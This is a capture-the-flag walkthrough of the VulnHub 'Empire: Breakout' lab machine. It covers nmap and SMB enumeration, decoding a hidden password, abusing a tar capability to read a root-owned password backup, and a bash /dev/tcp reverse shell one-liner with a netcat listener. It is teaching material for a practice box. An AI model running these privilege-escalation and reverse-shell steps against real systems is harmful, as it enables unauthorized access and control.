Empire-breakout OffSec Walkthrough: This is a walkthrough of Empire-breakout from the offensive security playground and its also Available in vulnhub. Let us see how we can compromise this machine.
The machine itself is rated as Easy difficulty on vulnhub, but apart from that doesn’t say anything else. This box is created as a CTF box, I believe with a total of two flags. One for compromising a normal user, and a second for compromising root.
The Walkthrough
The first thing I do is run some scans, normally nmap, nessus or openvas, but for this machine we will be relying only on nmap.
I normally break down the scan into two parts, a general catch all scan on all TCP ports (using the -p- flag), an aggressive (-A) pin-pointed scan and a (-sV) flag for service detection.

nmap -A -sV -p- <target-ip>
From the above we can see some standard ports, TCP 80 for a website, TCP 139 and 445 for SMB. There are are also two less known ports (at least to me) which are TCP 10000 and TCP 20000, though we can see they appear to be hosting websites. They are the same product, but different versions.
The most important thing for us to do at this point is enumeration.

Hint 1
Don’t forget to dig into the page source.

With this being a CTF machine, this is very likely a password. However we need to break it first. I was lucky that I had a feeling I knew what this was, due to the characters used, but with some googling you should be hinted to a language called Brainf*ck.
You will be able to search online and find a decoder, such as this one.

Once decoded, we will have found the password .2uqPEfj3D<a-3 . A rather complex combination, likely no brute force happening there.
However, we now have a password, but no users?
Hint 2
If we want to use a service, we normally need to give our name right?
One of the services open on the Breakout machine is smb, this is something that we can attempt to enumerate and see what information appears.
The tool I used for this was enum4linux, it gives a lot of output but the thing that caught my eye was the user cyber. I now have a password and a username, hopefully they pair nicely.

Now we go off and find places to use them, eventually you will find you can log on via port 20000. With that you get access to usermin as a standard user.


I found the console button and started messing with that, and found the first flag.

Hint 3
Not all balls of tar are strong, sometimes they have relatively loose capabilities.

Up next! you need to do some manual enumeration until you find the .old_pass.bak file within the /var/backups folder.

We can see the file is owned by root, so the password is likely related to that account, right?
So, if you try and just open it, you will get permission denied. Thankfully, we have our extremely capable friend tar.
We will get around the permission issues by compressing the file, and then decompressing it, bypassing the permission issue due to the unique Capability set to the tar command. For this I moved back to where the tar command was located,
# Compress the file
./tar -cf password.txt /var/backups/.old_pass.bakThis should give us access to the .old_pass.bak file, though you might need to cd a little. When you open the file you should come across the password Ts&4&YurgtRX(=~h, another one we wouldn’t brute force.

With this password you can now attempt to login as root
Hint 4
Reverse Shell
I simply tried to gain a reverse shell by setting up a listener on my local machine with netcat and executing the bash command in the command shell found on the usermin dashboard.
nc -lvnp <port>
bash -i >& /dev/tcp/<local-ip>/<port> 0>&1

Conclusion
In this write-up, I demonstrated how to successfully exploit the VulnHub “Empire: Breakout Machine,” covering key steps from enumeration to privilege escalation. The box provided valuable insights into common penetration testing techniques, such as network scanning, vulnerability exploitation, and privilege escalation. One of the key takeaways was the importance of thorough enumeration and the ability to leverage misconfigurations for deeper access. Overall, the machine was an excellent learning experience, reinforcing both technical skills and problem-solving in a real-world scenario.
Also Read | Amaterasu OffSec Walkthrough